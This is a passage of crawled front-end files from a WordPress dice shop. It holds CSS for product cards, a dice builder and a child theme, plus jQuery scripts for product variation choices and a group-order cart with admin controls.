  color: #333333;
}
.conjunta-card .product-price small {
  font-size: 80%;
  font-weight: 400;
  text-decoration: line-through;
  display: inline-block;
  margin-right: 5px;
}
.conjunta-card .product-actions div, .conjunta-card .product-actions input {
  width: 100%;
  border: 1px solid #acbad5;
  display: block;
  text-align: center;
}

#conjunta-layover {
  font-family: Poppins, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  background-color: white;
  padding: 90px;
  width: 100%;
  height: 100%;
}
#conjunta-layover #layover-close {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  float: right;
  text-align: center;
  padding: 8px 12px;
}
#conjunta-layover img {
  max-height: 90vh;
}

#c-direccion label {
  margin-top: 16px;
  margin-left: 5%;
}
#c-direccion textarea {
  width: 90%;
  margin-top: 8px;
  border: 1px solid #CACACA;
  border-radius: 4px;
  padding: 8px;
  font-size: 14px;
  height: 250px;
  margin-left: 5%;
  resize: none;
}
#c-direccion #guardar-conjunta-direccion {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  margin-left: 5%;
  margin-top: 16px;
  padding: 8px 16px;
  border-radius: 4px;
}

.conjunta-warning h2 {
  font-family: Poppins, sans-serif;
  background-color: #ff5b5b;
  color: white;
  font-weight: bold;
  padding: 8px 16px;
  margin-bottom: 0;
}

/*# sourceMappingURL=akaroconjunta-public.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0
body_size: 1512
content:
.panel-heading {
  padding: 0;
  border: 0;
}

.panel-title > a, .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #555;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  word-spacing: 3px;
  text-decoration: none;
}

.panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#forja-loading-layer {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  background: white;
  background-image: url("https://akarodice.com/wp-content/plugins/magic-dice/public/img/loading.gif");
  background-repeat: no-repeat;
  background-size: 150px;
  background-position: center center;
  opacity: 0.5;
  display: none;
}

/* PREVIEW */
/**************************/
.builder-block small.tip {
  text-align: center;
  display: block;
}

#dice-preview {
  width: 320px;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-align-self: auto;
  -ms-flex-item-align: auto;
  align-self: auto;
  padding: 16px;
  margin: auto;
}
#dice-preview .cruz-faces {
  display: flex;
  flex-wrap: wrap;
  max-width: 320px;
}
#dice-preview .cruz-faces p {
  display: none;
}
#dice-preview .cruz-faces [data-face] {
  height: 75px;
  flex: 25%;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
}
#dice-preview .cruz-faces [data-face]:nth-child(5), #dice-preview .cruz-faces [data-face]:nth-child(6), #dice-preview .cruz-faces [data-face]:nth-child(7), #dice-preview .cruz-faces [data-face]:nth-child(8) {
  grid-row-start: 2;
}
#dice-preview .cruz-faces [data-face]:nth-child(9), #dice-preview .cruz-faces [data-face]:nth-child(10), #dice-preview .cruz-faces [data-face]:nth-child(11), #dice-preview .cruz-faces [data-face]:nth-child(12) {
  grid-row-start: 3;
}
#dice-preview .cruz-faces [data-face] img.base {
  max-width: 100%;
}
#dice-preview .cruz-faces [data-face].no-active {
  opacity: 0.6;
}
#dice-preview .cruz-faces [data-face] img.over {
  position: relative;
  top: -74px;
  display: block;
  margin: auto;
}
#dice-preview .cruz-faces.inactive p {
  display: block;
}
#dice-preview .cruz-faces.inactive [data-face] {
  display: none;
}
#dice-preview .dots {
  display: none;
  margin-top: -288px;
  z-index: 99999999;
  position: relative;
}
#dice-preview .dots.active {
  display: block;
}
#dice-preview .dots[data-dots="6"] span {
  width: 40px;
  height: 40px;
  background-color: white;
  border-radius: 50%;
  display: block;
}
#dice-preview .dots[data-dots="6"] span:nth-child(2) {
  margin-right: 50px;
}

.image-selector-container #color-pintura {
  max-width: 384px;
  display: block;
  margin: auto;
}
.image-selector-container #color-pintura li {
  display: inline-block;
  width: 44px;
  height: 44px;
  padding: 8px 16px;
  margin-bottom: 4px;
  text-align: center;
  background-color: #CACACA;
  vertical-align: top;
  cursor: pointer;
}
.image-selector-container #color-pintura li.color-active {
  border-radius: 50%;
}
.image-selector-container #color-pintura li#full-color-li {
  width: calc(100% - 6px);
  background: rgb(34, 193, 195);
  background: linear-gradient(338deg, rgb(34, 193, 195) 0%, rgb(253, 187, 45) 100%);
  padding-top: 9px;
  font-weight: bold;
  color: white;
}
.image-selector-container #color-pintura li.color-active#full-color-li {
  border-radius: 0px;
  border: 2px solid yellow;
}

#faces-custom-engine-block {
  min-height: 450px;
  display: flex;
}
#faces-custom-engine-block .fceb-column {
  flex: 50%;
}
#faces-custom-engine-block .js-trigger-load-image {
  cursor: pointer;
}
#faces-custom-engine-block #fceb-background-dice {
  width: 300px;
  display: block;
  margin: auto;
}
#faces-custom-engine-block #fceb-selected-face-img {
  max-width: 226px;
  max-height: 226px;
  display: block;
  margin: -266px auto 0 auto;
}
#faces-custom-engine-block #preview-selected-img {
  top: -100%;
}
#faces-custom-engine-block #hidden_inputs_imgs {
  display: none;
}

.click-message-block {
  margin-bottom: 32px;
  text-align: center;
}

#generador-container {
  min-height: 0px;
  padding: 36px 0;
  /* BUILDER CONTAINERS */
  /* ************************************ */
  /* SETTINGS ******************* */
}
#generador-container #materiales-block, #generador-container #color-block, #generador-container .dice-step-change {
  text-align: center;
}
#generador-container button {
  color: white;
}
#generador-container #color-block {
  max-width: 610px;
  display: block;
  margin: auto;
}
#generador-container .builder-block {
  border: 1px solid #CACACA;
  padding: 32px;
}
#generador-container .builder-block.hidden {
  display: none;
}
#generador-container .builder-block h3 {
  text-align: center;
  padding: 0px;
  margin: 0px;
}
#generador-container .dice-settings {
  padding: 0px 32px 32px 32px;
}
#generador-container .dice-settings ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#generador-container .dice-settings ul li {
  display: inline-block;
}
#generador-container .dice-settings #materiales li {
  padding: 8px;
  background-color: #333333;
  color: #FFFFFF;
  min-width: 100px;
  margin: 0 8px 8px 0;
  text-align: center;
  font-family: Marcellus, sans-serif;
  cursor: pointer;
}
#generador-container .dice-settings #materiales li.selected {
  background-color: #CACACA;
  color: #333333;
}
#generador-container .dice-settings [data-dice] {
  display: none;
  width: 75px;
}
#generador-container .dice-settings [data-dice].visible {
  display: inline-block;
  margin: 4px;
}
#generador-container .dice-settings [data-dice].active {
  outline: 4px solid #CACACA;
  outline-offset: 0px;
  opacity: 0.75;
}
#generador-container .dice-settings #pintura li {
  display: none;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  margin: 0 4px 4px 0;
  cursor: pointer;
}
#generador-container .dice-settings #pintura li.visible {
  display: inline-block;
}
#generador-container .dice-settings #pintura li.noactive {
  opacity: 0.5;
}
#generador-container .dice-settings #pintura li.active {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border: 1px solid white;
}

#forja-phone-view {
  display: none;
}

@media (max-width: 780px) {
  #forja-phone-view {
    display: block;
    background-color: lightcoral;
    color: white;
    padding: 32px;
    margin: 32px 0;
  }
}

/*# sourceMappingURL=magic.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0
body_size: 76
content:
table.v2ariations:not(.active){
    display: none;
}

table.variations .hidden{
    display: none !important;
}

[data-attribute_name="attribute_pa_dado"] li.variable-item:not(.radio-variable-item){
    width: 60px;
    height: 60px;
}

.variable-item[data-value="marmol-marron"]{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 613
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

body.theme-porto .tawcvs-swatches .swatch-label {
    width: 150px;
    border-radius: 0;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] span.swatch{
    display: none;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-pintura"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch
{
    width: 50px;
    height: 50px;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch img{
    height: 42px;
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -112px;
    margin-left: 1px;
    width: 73px;
}

.preview-container{
    display: none;
}


#woocommerce-order-items .woocommerce_order_items_wrapper table.woocommerce_order_items table.display_meta tr th{
    display: block !important; 
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -100px;
    margin-left: -1px;
    width: 73px;
}

.js-dado-preview-color svg{
    width: 83px;
    height: 84px;
}

li[data-attribute_name="attribute_pa_miniducks"],
li[data-attribute_name="attribute_pa_miniducks"] .variable-item-image{
    width: 85px !important;
    height: auto !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0
body_size: 1324
content:
(function ($) {
    'use strict';


    $(document).ready(function () {

        if (color_prevention_flag()) {

            delay_hide_variations();

        }

        let counter = 1;
        let loop    = setInterval(function () {


            if ($(".bundled_product_images.images").length > 0) {

                $.each($(".bundled_product_images .image.zoom"), function (i, val) {
                    $(val).addClass("changed");
                    $(val).attr("target", "_blank");
                });

                clearInterval(loop);

            }

            counter++;

            if (counter > 10) {
                clearInterval(loop);
            }

        }, 1000);


    });

    $(document).on("change", "#pa_materiales", function () {

        let material = $(this).val();

        if (material === "") {

            hide_variations();

        }

        $("#pa_dado").val("").trigger("change");

        if (color_prevention_flag()) {
            $("#pa_color-de-pintura").val("").trigger("change");
        }

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').closest("li").removeClass("hidden");

            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            hide_no_color_options();

        }

    });

    $(document).on("change", "#pa_dado, #pa_color-de-pintura, #pa_color-de-pintura-dos, #pa_color-de-pintura-tres, #pa_color-de-pintura-cuatro, #pa_color-de-pintura-cinco", function () {

        let material = $("#pa_materiales").val();

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').removeClass("hidden");

            // Y por último mostramos las opciones de ese material
            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            show_colors();

        }

    });


    /// VARIATION BUNDLE

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_materiales"]', function () {

        let $this       = $(this);
        let material    = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (material === "") {

            bundle_hide_dados(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value]').closest("li").addClass("hidden");
        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value*="' + material + '"]').closest("li").removeClass("hidden");

        bundle_item.find('[data-attribute_label="Dado"]').removeClass("hidden");

    });

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_dado"]', function () {

        let $this       = $(this);
        let dado        = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (dado === "") {

            bundle_hide_pinturas(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_label="Color de pintura"]').removeClass("hidden");

    });

    $(document).on("change", "[data-attribute_name]", function () {

        let material = $("[name='attribute_pa_materiales']").val();
        let dado     = $("[name='attribute_pa_dado']").val();
        let color    = $("[name='attribute_pa_color-de-pintura']").val();

        if (
            (typeof (material) !== "undefined" && typeof (dado) !== "undefined" && typeof (color) !== "undefined")
            && (material !== "" && dado !== "" && color !== "")
        ) {
            let img     = $('[data-attribute_name="attribute_pa_dado"] li.selected img').clone();
            let pintura = $('[data-attribute_name="attribute_pa_color-de-pintura"] li.selected span.variable-item-span').css("background-color");

            $('.js-dado-preview-color ellipse').css({fill: pintura});
            $(".js-dado-preview").html("").append(img).show();
            $(".preview-container").show();



        } else {

            //$(".js-dado-preview").html("").hide();
            $(".preview-container").hide();
        }

    });


    /// FUNCTIONS
    function color_prevention_flag() {

        if ($("body").hasClass("product-template-default") && $("#pa_color-de-pintura-dos").length < 1) {
            return true;
        }

        return false;

    }

    function delay_hide_variations() {

        let loop = setInterval(function () {

            if ($("[data-attribute_name='attribute_pa_dado'] li").length > 0) {

                hide_variations();
                clearInterval(loop);

            }

        }, 500);

    }

    function hide_variations() {

        $("[data-attribute_name='attribute_pa_dado']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").addClass("hidden");

    }

    function show_colors() {

        hide_no_color_options();

        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").removeClass("hidden");

    }

    function hide_no_color_options() {

        if (!color_prevention_flag()) {
            return true;
        }

        var material = $("#pa_materiales").val();

        if (material !== "glow" && material !== "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").removeClass("hidden");

            return true;

        }

        $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").addClass("hidden");

        if (material === "glow") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='negro']").removeClass("hidden");

        }

        if (material === "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='blanco']").removeClass("hidden");

        }

    }

    function bundle_hide_dados(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Dado\"]").addClass("hidden");
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }

    function bundle_hide_pinturas(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }


    $(document).scroll(function(){

        if( $("#materiales-sidebar-content").length > 0 ){

            let doc_sctop = $(document).scrollTop();
            let sidebar_pos = $("#materiales-sidebar-content").offset().top

            if( doc_sctop > sidebar_pos ){

                $("#materiales-sidebar-content").css("padding-top", ( doc_sctop - sidebar_pos ) + 120);

            }else{
                $("#materiales-sidebar-content").css("padding-top", 0);
            }

        }

    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0
body_size: 3971
content:
(function ($) {
    'use strict';

    $(document).on("click", ".js-descargar-pedido", function () {

        let html = $(this).closest("li").clone()
        html.find(".ignoreContent").remove()
        html.find(".hidden").removeClass("hidden")

        html.find(".first-child").attr("style", "width: 50%")

        let head_content = html.find("thead").html()
        let tbody_content = html.find("tbody").html()
        let tfoot_content = html.find("tfoot").html()

        let data = {
            action:  "conjunta_descargar_pedido_usuario",
            user_id: $(this).data("usuario"),
            thead_content: head_content,
            tbody_content: tbody_content,
            tfoot_content: tfoot_content
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log( res )
            return true

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)


        })

    })

    $(document).on("click", ".js-update-regular-price", function () {

        let $this   = $(this)
        let post_id = $(this).data("pid")
        let price   = $(this).closest(".product-price").find("[name='_regular_price']").val()
        let data    = {
            action:  "conjunta_update_price",
            post_id: post_id,
            price:   price
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $this.remove()

        })

    })

    $(document).ready(function () {

        if ($("#c-carrito").length > 0) {

            update_partial_carrito()
            update_carrito_total()

        }

        if ($("#c_por_dados").length > 0) {

            init_admin_por_dados()

        }

    })

    $(document).scroll(function () {

        if ($("#c-carrito").length > 0 && $(window).width() < 576) {

            if ($(document).scrollTop() >= 240) {
                $("#bottom-floating-navbar").css("bottom", 61)
            } else {
                $("#bottom-floating-navbar").css("bottom", 0)
            }

        }

    })

    $(document).on("change", '#c-settings [name="bloquear-pedidos"]', function () {

        $("#save-tmp-msg").remove()

        let active = $(this).prop("checked")

        const data = {
            action: "update_conjunta_settings",
            active: active
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $('#c-settings [name="bloquear-pedidos"]').closest("li").append("<span id='save-tmp-msg'>Guardado</span>");
            $("#save-tmp-msg").fadeOut(1250, function () {
                $(this).remove()
            })

        })

    })

    $(document).on("click", '[data-confirmado="confirmado"]', function () {

        let btn = $(this)

        if (confirm("¿Desconfirmar a este usuario?")) {

            const data = {
                action:               "des_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-confirmado", "")

            })

        }

    })

    $(document).on("click", '[data-no-confirmado]', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {
                action:               "con_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-no-confirmado", "confirmado")
                btn.closest("li").find("[data-confirmado]").attr("data-confirmado", "confirmado")

            })

        }

    })

    $(document).on("click", '.js-eliminar-usuario-pedido', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {

                action:               "eliminar_usuario_pedido",
                user_id:              $(this).data("usuario"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.closest("li").remove()

            })

        }

    })

    $(document).on("click", '#confirmar-pedido-action [data-action]', function () {

        let action = $(this).data("action")

        if (action === "confirmar") {
            $('#confirmar-pedido-action [data-action]').removeClass("hidden")
            $(this).addClass("hidden")
        } else if (action === "no") {
            $('#confirmar-pedido-action [data-action="confirmar"]').removeClass("hidden")
            $('#confirmar-pedido-action [data-action="yes"]').addClass("hidden")
            $('#confirmar-pedido-action [data-action="no"]').addClass("hidden")
        } else if (action === "yes") {

            const data = {
                action: "confirmar_pedido",
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                $("#confirmar-carrito").html(res)
                $(".product-actions").html("")

            })

        }

    })

    $(document).on("click", "#trigger-tax-filter", function () {
        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))
        $("#conjunta-filters").toggleClass("active")
    })

    $(document).on("click", "#conjunta-filters [data-term]", function () {

        if ($(this).hasClass("active")) {
            $("#conjunta-filters [data-term]").removeClass("active")
        } else {
            $("#conjunta-filters [data-term].active").removeClass("active")
            $(this).addClass("active")
        }

        run_conjunta_filters()

    })

    $(document).on("click", "#layover-close", function () {
        $("#conjunta-layover").remove()
    })

    $(document).on("click", ".conjunta-card .product-tumb", function () {

        if ($(window).width() < 768) {
            return true
        }

        let img          = $(this).html()
        let close_button = "<div id='layover-close'>CERRAR\nIMAGEN</div>"
        let img_layover  = "<div id='conjunta-layover'>" + close_button + img + "</div>"

        $("body").append(img_layover)

    })

    $(document).on("keyup", ".product-actions input", function () {

        let $this  = $(this)
        const card = $this.closest("li.conjunta-card")
        $(".button-guardar-conjunta").addClass("active")

    })

    $(document).on("click", ".js-conjunta-aumentar", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        value++
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".js-conjunta-reducir", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        if (parseInt(value) === 0) {
            return true
        }
        value--
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".button-guardar-conjunta", function () {

        $(this).text("Cargando...");
        let form = $("#user-catalogo-conjunta").serialize()

        const data = {
            action: "update_conjunta_cart",
            form:   form
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            //console.log(res)
            location.reload()

        })

    })

    $(document).on("click", "#myTopnav a", function (e) {

        e.preventDefault()

        $("#myTopnav a").removeClass("menu-active")
        $(this).addClass("menu-active")

        let href = $(this).attr("href")

        $(".tabs-container").hide()

        $(href + "").show()


    })

    $(document).on("click", "#guardar-conjunta-direccion", function () {

        $("#direccion-required").hide()

        let form          = $(this).closest("form")
        let direccion     = $(this).closest("form").serialize()
        let flag_required = false
        form.find("input[required]").removeClass("required")

        $.each(form.find("input[required]"), function (i, val) {

            let va = $(val).val()

            if (va === "" || typeof (va) === "undefined") {
                $(val).addClass("required")
                flag_required = true
            }

        })

        if (flag_required) {
            $("#direccion-required").show()
            return true
        }


        let data = {
            action:    "update_conjunta_direccion",
            direccion: direccion
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {
            //console.log(res)
            location.reload()
        })

    })

    $(document).on("click", ".js-actualizar-pedido-por-usuario", function () {

        console.log("flag click pedido usuario")

        let thiz = $(this)
        thiz.html("Cargando...")
        let input       = $(this).closest("td").find("input")
        const new_value = input.val()
        const user_id   = input.data("user-id")
        const producto  = input.data("producto")

        const data = {
            action:    "update_por_usuario_pedido",
            user_id:   user_id,
            new_value: new_value,
            producto:  producto
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            //location.reload()

            thiz.html("Actualizar")
        })

    })

    $(document).on("click", "#descargar-listado-completo-dados", function () {

        let th = $(this)
        th.html("CARGANDO")

        let dados = []

        let table_tr = $("#c_por_dados table tbody tr")

        $.each(table_tr, function (i, val) {

            dados.push({
                           id:    $(val).attr("data-dado-id"),
                           img:   $("td:eq(0)", val).html(),
                           title: $("td:eq(1)", val).text().trim(),
                           qty:   $("td:eq(2)", val).html(),
                           price: $("td:eq(3)", val).html()
                       })

        })

        let total_dados  = $("#total-cantidad-por-dados").text()
        let total_amount = $("#total-cantidad-amount").text()

        let data = {
            action:       "conjunta_descargar_listado_completo",
            dados:        dados,
            total_dados:  total_dados,
            total_amount: total_amount
        }

        console.log(data)
        console.log(data.dados.length)

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            th.html("DESCARGAR LISTADO DE DADOS");

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)

        })

    })

    function run_conjunta_filters() {

        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))

        const filters_array = []

        $.each($("[data-term].active"), function (i, val) {

            filters_array.push($(val).data("term"))

        })

        if (filters_array.length === 0) {

            $(".conjunta-card").show()
            $("#conjunta-filters").toggleClass("active")
            return true

        }

        $(".conjunta-card").hide()

        $.each($(".conjunta-card"), function (i, val) {

            let data_terms = $(val).data("terms")

            if ($.inArray(data_terms, filters_array) > -1) {
                $(val).show()
                $("#trigger-tax-filter").text("Filtrado: " + data_terms)
            }

        })

        $("#conjunta-filters").toggleClass("active")

        $("html, body").stop(true).animate({
                                               scrollTop: 240
                                           }, 150)

    }

    function update_carrito_total() {

        let cerrado = $("#button-guardar-conjunta").length > 0

        if (!cerrado) {
            return true
        }

        let total_dices  = 0
        let total_amount = 0
        const cards      = $(".conjunta-card")

        $("#c-carrito tbody").html("")

        $.each(cards, function (i, val) {

            let input = $(val).find(".product-actions input")

            let amount = input.val()
            let price  = parseFloat($(val).find(".precio-u").text())

            if (!cerrado) {
                amount = parseFloat($(val).find(".subtotal-pp").text())
                price  = parseFloat($(val).find(".precio-u").text())
            }


            if (amount > 0) {

                let subtotal_amount = price * parseInt(amount)

                total_dices  = parseInt(total_dices) + parseInt(amount)
                total_amount = (parseFloat(total_amount) + subtotal_amount).toFixed(2);

                let producttitle = $(val).find(".product-details h4").text()

                let newTr = "<tr>" +
                    "<td>" + parseInt(amount) + "</td>" +
                    "<td>" + producttitle + "</td>" +
                    "<td>" + price + "</td>" +
                    "<td>" + subtotal_amount + "</td>" +
                    "</tr>"

                $("#c-carrito tbody").append(newTr)

            }

        })

        $("#total-amount-dices").text(total_dices)
        $("#total-amount-money").text(total_amount)

    }

    function update_partial_carrito() {

        return true

        if ($("#bottom-floating-navbar").length > 0) {

            const cards = $(".conjunta-card")

            $("#c-carrito tbody").html("")

            $.each(cards, function (i, val) {

                let input = $(val).find(".product-actions input")

                let amount = parseInt(input.val())
                let price  = parseFloat($(val).find(".precio-u").text())

                console.log(amount)
                console.log(price)

                if (amount > 0) {
                    let subtotal_amount = (price * parseInt(amount)).toFixed(2)
                    $(".subtotal-pp", $(val)).html(subtotal_amount)
                } else {
                    $(".subtotal-pp", $(val)).html((0).toFixed(2))
                }

            })

        }
    }

    let total_dados  = 0
    let total_amount = 0

    let dados_counter = 1

    function init_admin_por_dados() {

        if ($("[data-por-dados-cantidad]").length < 1) {

            init_admin_por_usuario()
            return true;

        }

        let dado = $("[data-por-dados-cantidad]").first()

        let data = {
            action:     "conjunta_get_price_amount",
            product_id: dado.data("por-dados-cantidad")
        }

        let cantidad_target = dado
        let precios_target  = dado.closest("tr").find("[data-por-dados-precio]")

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("[data-user-id][data-producto='" + res.dado_id + "']").closest("tr").find("td:eq(0)").prepend(dados_counter + " : ")
            dado.closest("tr").find("td:eq(1)").prepend(dados_counter + " : ")
            dados_counter++
            cantidad_target.text(res.cantidad)
            precios_target.text(res.precio)
            total_dados  = total_dados + parseInt(res.cantidad)
            total_amount = total_amount + (parseInt(res.cantidad) * parseFloat(res.precio))

            $("#total-cantidad-por-dados").text(total_dados)
            $("#total-cantidad-amount").text(total_amount.toFixed(2))

            dado.removeAttr("data-por-dados-cantidad")

            // section, update por-usuario
            let fixed_total = parseFloat(res.precio).toFixed(2)
            $(".por-usuario-price[data-dado-id='" + data.product_id + "']").html(fixed_total)

            init_admin_por_dados();

        }, "json")

    }

    function init_admin_por_usuario() {

        $.each($(".por-usuario-price[data-dado-id]"), function (i, val) {

            let tr       = $(val).closest("tr")
            let precio   = $(val).text()
            let cantidad = tr.find('[name="por_usuario_cantidad"]').val()

            let by_user_amount = (parseInt(cantidad) * parseFloat(precio)).toFixed(2)

            $(".por-usuario-subtotal", tr).html(by_user_amount)
            $(val).removeAttr("data-dado-id")

            if ($(".por-usuario-price[data-dado-id]").length < 1) {
                init_admin_end_por_usuario()
                return true
            }

        })

    }

